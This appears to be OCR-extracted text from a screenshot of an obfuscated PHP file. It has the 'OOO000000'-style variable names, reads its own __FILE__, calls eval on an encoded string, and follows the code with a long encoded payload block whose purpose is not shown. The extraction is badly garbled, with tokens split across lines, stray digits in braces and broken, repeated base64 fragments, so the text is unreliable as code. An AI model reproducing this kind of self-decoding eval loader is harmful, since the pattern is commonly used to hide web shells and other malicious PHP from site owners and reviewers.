
OOO000000
{
12
}.
$OOO000000
{
7
}.
$OOO000000
{
5
}.
$OOO0000
0000
{
0
}.
$OOO000000
{
8
}.
$OOO000000
{
5
}.
$OOO000000
0O0O00
=
__FILE__
;
$OO00O0000
=
13996
;
eval
(
$OOO0000O0
MDBPMDAoJE8wMDBPME8wMCw0MDk2KTskT08wME8wME8wPSRPT0
RUFWemVjdDhwcVRLZDMvWmxPc255Q2loKzA1UDY3WD0nLCdBQk
MCk7'
));
return
;
?>
PZv16gvbJ841PZvbGgv1PZvDZzknPZv1PZvbJZRMZtMzL1fV1O
4kx2xQxyEIQc2AfCUeIcL8NQpTFmy3FiGlrt9nLuIioHe0vb1O
yZFi9nSJnRSDJjSDJjSDJjSDJjSDJjfQ9nNQ63gM4VfQUWNuGW
lyIknA4sdefCE/S1+
9
uCx3fC6zIx6pFtGyLDjzLmEprOn7Fcyt
B6SV1AgjnRgme3rHxnSHU+rmB6NmezImx3Sm+EFQB6Sc+dIiGW
B6NmezImx3Sm+EFQB6St9VuCecre68IQetNHYASHIEFHxegMSA
nAFcytr26/rcUeFMSjLc2KLQB6SAS/gjnRgme3rHxnSHU+rmB6
4VNDSjLc2KLQB6SAS/gjnRgme3rHxnSHU+rmB6ScEpImUeFASj
9nui9efu4VNDSjLc2KLQB6SAS/gjnRgme3rHxnSHU+rmB6Nmez
defCE/SDrAgAJ9DVlpFtGyLDGnouGegQEpImUeFAG3fQyegM4s
6OFkhjbY8PIc6OFMG3fQyegM4mvOSjFQxnNm6zgM4ZFi9nSAJ9
2KLQB6SAS/gjnRSDJPNQ+ZLuYjLHeZIknANmezImx3SAG3fQye
Jjgme3rHxnSHU+rmB6ScEpImUeFASjFc2dIknAFcytr26VNm2C
Jjgme3rHxnSHU+rmB6ScEpImUeFASjFc2dIknAFcytr26yrclW
YjLHeZIknANmezImx3SAG3fQyegM43FQLZuC6yLH4EuCpEFASj
6zIx6pFtGyLDjzLmEprOn7MQ+pak+sfy6ZfQLeRkK5IQ98FOJt
6pFtGyLDEsIu9sNQ63uCezRDzpwsdefCE/SDrAgAJ9DVZ/Ic6O
J9DAJjSDJjSDJjSDJjSDJjSDJjSHUErcLeLbnAui9eFmfAgAJ9
E/SD4pFczAwiyeFH9eSHdefCE/SD4pIixEFDS5WkdefCE/SDrA